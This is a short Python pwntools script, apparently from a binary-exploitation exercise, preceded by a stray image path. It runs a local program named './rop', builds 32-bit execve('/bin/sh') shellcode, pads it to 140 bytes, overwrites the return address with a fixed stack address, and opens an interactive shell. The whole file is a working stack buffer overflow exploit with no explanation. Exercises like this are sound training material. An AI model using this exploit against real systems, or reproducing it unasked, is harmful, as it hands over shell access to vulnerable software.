 from pwn import *
import pdb
p=process('./rop')
ret=0xbffff640
shellcode="\x31\xc9\xf7\xe1\x51\x68\x2f\x2f\x73"
shellcode+="\x68\x68\x2f\x62\x69\x6e\x89\xe3\xb0"
shellcode+="\x0b\xcd\x80"
payload=shellcode + 'A' * (140 - len(shellcode)) + p32(ret)
raw_input()
p.send(payload)
p.interactive()
~